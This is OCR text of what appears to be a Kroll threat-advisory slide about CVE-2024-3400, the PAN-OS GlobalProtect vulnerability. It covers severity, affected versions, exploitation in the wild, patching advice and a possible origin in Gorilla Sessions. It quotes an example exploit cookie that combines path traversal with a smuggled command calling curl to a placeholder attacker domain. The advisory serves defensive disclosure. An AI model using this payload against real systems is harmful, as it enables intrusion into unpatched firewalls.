 PAN-OS GlobalProtect 0-Day Update
Vulnerability
Information
• CVE: CVE-2024-3400
• CVSS Score: 10
• Severity: Critical
• Exploit: Exploited ITW
• Affected: PAN-OS 10.2,
PAN-OS 11.0, and
PAN-OS 11.1
• Kroll is observing widespread exploitation of CVE-2024-3400 buy several threat actors.
Cookie:
SESSID=/../../../opt/panlogs/tmp/device_telemetry/hour/[arbitrarystring]`curl${IFS}a
ttackerdomain.com`;
• Palo Alto released updates stating that the original workaround advice by disabling telemetry is no
longer enough, patches must be applied to mitigate the vulnerability. Threat IDs 95189 and 95191
are effective at blocking 90% of attacks according to PA.
• Open-source project ‘Gorilla’ might be the source of the path traversal vulnerability. The project is
vulnerable, and a CVE is being assigned. Hundreds of projects use Gorilla Sessions, but will likely not
have the same circumstances leading to code execution like in PAN-OS.
• If patches have not been applied, assume compromise.
#InTheTrenches
KROLL 5